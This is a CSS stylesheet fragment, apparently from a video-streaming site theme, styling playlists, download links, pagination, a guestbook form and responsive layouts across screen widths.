.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.data-overflow{ width:88%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}